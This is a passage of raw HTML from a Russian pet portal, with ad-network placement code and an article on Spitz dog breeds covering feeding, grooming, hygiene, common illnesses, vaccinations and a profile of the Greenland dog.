})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-102688 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Порода собак шпиц: какие бывают виды и чем отличаются</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-102688" class="post-102688 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Содержание шпицев</h2><p>Один из самых важных этапов, особенно если заводчик планирует демонстрировать пса на выставках — тут мелочей нет и быть не может.</p><h3>Как правильно кормить</h3><p>Некоторые заводчики считают, что лучший корм — сухой. В нем есть все необходимые витамины и микроэлементы, да и прочие вещества хорошо сбалансированы. Однако касается это только дорогих кормов — дешевые аналоги зачастую делают из сои (причем не только в России). Поэтому при таком питании питомец едва ли будет счастливым, да и вероятность болезней резко увеличивается.</p><p> Внимание! При составлении рациона важно следить, чтобы собака не получала лишних калорий — это грозит ожирением, особенно при малоподвижном образе жизни</p><p>Если нет возможности покупать элитный сухой корм, можно перейти на домашний рацион:</p><ul><li>Нежирное мясо — 80 % рациона. Подойдет индейка, курица, кролик и говядина. Два раза в неделю можно заменять субпродуктами или рыбой.</li><li>Каши — 10 % рациона. Лучше всего брать овсянку, пшено, пшеницу и гречку.</li><li>Овощи — 10 % рациона. Это источник витаминов — прекрасным выбором станут вареная морковь, тыква, кабачок.</li></ul><p>Два раза в неделю можно давать по вареному яйцу. А перед сном плотный ужин лучше заменить стаканом кефира — для лучшего пищеварения.</p><p>Шпицам совершенно противопоказаны копчености, жирное мясо и сладкое. Молоко также давать нельзя — начнется вздутие живота.</p><h3>Уход за шерстью</h3><p> Шпиц после стрижки</p><p>Безусловно, это самый сложный этап ухода за шпицем.</p><p>Вычесывать любимца пуходеркой нужно два раза в неделю, после чего укладывать шерсть простым гребнем, чтобы не было колтунов. Чаще вычесывать не нужно — можно испортить шерсть.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Если собака сильно испачкалась, нужно устроить ванну, используя для мытья особый шампунь. Перед мытьем шерсть желательно тщательно вычесать.</p><p>При водных процедурах шампунь нужно тщательно вымывать — если он останется, высока вероятность развития аллергии.</p><p>Чтобы сделать питомца более похожим на медвежонка, можно сходить в парикмахерскую и состричь лишнюю шерсть с тела. Главное здесь не повредить подшерсток — иначе шерсть не будет отрастать и песик останется короткошерстным навсегда.</p><p>Также не стоит делать специальную стрижку на летний период. Подшерсток шпица согревает его холодной зимой и защищает от жары, выполняя функцию терморегуляции.</p><h3>Гигиена</h3><p> Забавный комок шерсти</p><p>Нельзя забывать и про остальную гигиену. Например, зубки шпицу нужно чистить регулярно, используя для этого специальную щетку и пасту. В противном случае могут начаться проблемы с пародонтозом. Причем, обычные игрушки для жевания не решают проблему полностью — хозяину придется взять заботу о зубах в свои руки.</p><p>Уши нужно чистить мягким ватным тампоном, смачивая его в теплой воде, желательно кипяченой, чтобы не занести инфекцию. Процедуру нужно повторять каждую неделю.</p><p>Следуя этим инструкциям, каждый заводчик сможет обеспечить своему любимцу максимально счастливую и долгую жизнь. А померанский шпиц обязательно отплатит семье владельцев безграничной любовью.</p><p><iframe title="Померанский Шпиц - Все о породе собаки | Собака породы - Померанский Шпиц" width="736" height="414" src="https://www.youtube.com/embed/Ot878ljgKb4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Содержание, уход и груминг</h2><p>Шпицы нуждается в уходе за собой и требуют некоторых правил содержания. Эта порода бывает склонна к ожирению, которое очень вредно для неё, поэтому питомца нужно кормить в достаточном объёме, но не перекармливать.</p><p>Обязательно в рационе шпица должны присутствовать мясо и молочные продукты. Хотя лучше всего составить меню питомца у ветеринара, потому что эти собачки порой имеют склонность к аллергии, к тому же питание отражается на состоянии их шерсти.</p><p>Уход за шерстью подразумевает периодическое расчесывание примерно 1 раз в неделю. А вот купание лучше проводить 1 раз в пару месяцев, хотя при необходимости можно и чаще.</p><p>Ушки пушистика нужно чистить ватными палочками по мере загрязнения. А вот машинная стрижка шерсти противопоказана. Главное, не затронуть нижний подшерсток, так как он отрастает крайне медленно.<br /> <img decoding="async" src="/wp-content/uploads/b/4/e/b4eb49074da632577fc8fdb798f9065f.jpeg" alt="" data-src="/wp-content/uploads/4/7/d/47d234a5b73a8cd3e873713f2ffe60b3.jpeg" /><br /> По обычаю, стригут шпицев только для придания шубке формы, подстригая лишь местами, чтобы форма шерсти напоминала шарик.</p><h2>Описание породы</h2><p>Шпицы насчитывают немало разновидностей, что объясняет разницу в описании их внешнего вида и характера. Однако все они произошли от так называемой «торфяной» собаки, жившей еще в каменном веке. В то же время размеры у представителей породы шпицев могут различаться кардинально, как и вес. Одни шпицы крупные, другие являются типичными представителями «мимишной» внешности и габаритов, что особенно усиливается посредством подбора соответствующей прически или так называемого груминга.</p><p>Отдельные шпицы, будучи взрослыми, весят чуть больше 1 кг. Развиваются собаки данной породы в среднем до 5-9 месяцев. Разница в показателях зависит от разновидности собак: например, у крупных питомцев на взросление уходит больше времени. Однако в целом считается, что период активного роста заканчивается тогда, когда животному исполняется 12 месяцев.</p><p>Именно в это время кобели уже готовы к вязке. Живут же собаки данной породы примерно 12-16 лет, хотя средний срок может быть сокращен ввиду различных факторов (например, ненадлежащего ухода и неправильного рациона, наличия патологических заболеваний либо генетических нарушений).</p><p><img decoding="async" src="/wp-content/uploads/2/2/9/229daf5a5b616b80df5374423f3e5965.jpg" alt="" /><img decoding="async" src="/wp-content/uploads/e/6/2/e62cb6fe8ff35a3c3b6fd982af9b3ca0.jpg" alt="" /></p><p>Малыши могут рождаться с крошечным весом: на момент рождения он может составлять 90-120 грамм. За время взросления собака порой меняется до неузнаваемости, становясь очаровательным пушистым другом. Размеры больших шпицев впечатляют: их вес может достигать 22 кг при росте в холке до 55 см. На сегодняшний день окрасы шпицев могут иметь голубой, соболиный оттенки, бивер и триколор.</p><p>Шпицев скрещивают с собаками других пород, причем метисы, как правило, наследуют лучшие качества своих родителей. К примеру, помесь хаски и шпица позволило добиться породы помски, метис шпица и чихуахуа стал называться помчи.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='102716,102717,102718,102719,102720,102721,102722,102723,102724,102725'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-102688 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/c/5/4c5e6af2dd6153f9880f20af76e2bf50.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/c/5/4c5e6af2dd6153f9880f20af76e2bf50.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/c/5/4c5e6af2dd6153f9880f20af76e2bf50.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/b/7/cb7c170397e1eea4772a704472c5318e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/b/7/cb7c170397e1eea4772a704472c5318e.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/b/7/cb7c170397e1eea4772a704472c5318e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/1/1/e116319b6da38381e106456ffeab6fd5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/1/1/e116319b6da38381e106456ffeab6fd5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/1/1/e116319b6da38381e106456ffeab6fd5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/d/a/bda4886298f2d07de989a8351f8ec968.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/d/a/bda4886298f2d07de989a8351f8ec968.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/d/a/bda4886298f2d07de989a8351f8ec968.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/4/d/14ddd7e9de221d9ca6655990e5a60ce0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/4/d/14ddd7e9de221d9ca6655990e5a60ce0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/4/d/14ddd7e9de221d9ca6655990e5a60ce0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/8/a/88a66172442959ee20abb6dc2fe26362.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/8/a/88a66172442959ee20abb6dc2fe26362.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/8/a/88a66172442959ee20abb6dc2fe26362.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/1/5/a15a4bdf80708181ae39894c8cc9f47b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/1/5/a15a4bdf80708181ae39894c8cc9f47b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/1/5/a15a4bdf80708181ae39894c8cc9f47b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/3/f/83fb1d9b5b0d6b186e34085ba10c9249.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/3/f/83fb1d9b5b0d6b186e34085ba10c9249.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/3/f/83fb1d9b5b0d6b186e34085ba10c9249.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/8/1/18182da7e245b1a513285f49540199a8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/8/1/18182da7e245b1a513285f49540199a8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/8/1/18182da7e245b1a513285f49540199a8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/e/9/2e95898bfb25a2f83ea0331b7c452a49.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/e/9/2e95898bfb25a2f83ea0331b7c452a49.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/e/9/2e95898bfb25a2f83ea0331b7c452a49.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода собак шпиц: какие бывают виды и чем отличаются" /></a></dt></dl></div></div><p> <img decoding="async" src="/wp-content/uploads/1/2/3/12305a391ba3077952624ce69b9127ec.jpg" alt="" /><img decoding="async" src="/wp-content/uploads/8/b/1/8b11754bb559a5e84ac364959927ae6e.jpg" alt="" /></p><h2>Здоровье и болезни породы</h2><p>Немецкие цвергшпицы подвержены таким заболеваниям:</p><ul><li> гипотиреоз;</li><li>болезни сердечно-сосудистой системы (эндокардит, стеноз устья легочной артерии);</li><li>эпилепсия;</li><li>дерматоз;</li><li> крипторхизм;</li><li>грыжа пупочная и паховая;</li><li>глухота;</li><li>вывих коленной чашечки, локтевого или плечевого суставов;</li><li>незаращение родничка.</li></ul><p>Цвергшпицев обязательно вакцинируют от вирусных заболеваний (чума, лептоспироз и пр.).</p><p>Первую прививку щенку ставят в 2-3 месяца, вторую – через 4 недели, третью и последующие – ежегодно. Бешенство шпицам рекомендуется ставить после 7-8 месяцев.</p><p><img decoding="async" src="/wp-content/uploads/9/2/e/92ed9ec967904f90893d25d40f6ce0aa.jpeg" alt="" /><br /> Чтобы шпиц жил долго и не болел, ему нужен комфорт и спокойствие</p><h2>Гренландская собака</h2><table><tbody><tr><td>Происхождение</td><td>Одна из самых древних ездовых собак, возникла в Гренландии (Дания). В 1936 году привезены в Европу.</td></tr><tr><td>Размеры</td><td>Достаточно крупные крепкие шпицы, которые по росту больше напоминают лаек: кобели выше 60 см в холке, суки — выше 55 см. Вес приблизительно 30 кг.</td></tr><tr><td>Характер</td><td>Очень выносливые, смелые, стойкие собаки, которые обладают резким темпераментом, но очень преданные и дружелюбные к человеку.</td></tr><tr><td>Использование</td><td>Использовались раньше для охоты на северных оленей, тюленей и даже медведей. Также известна порода в качестве ездовых 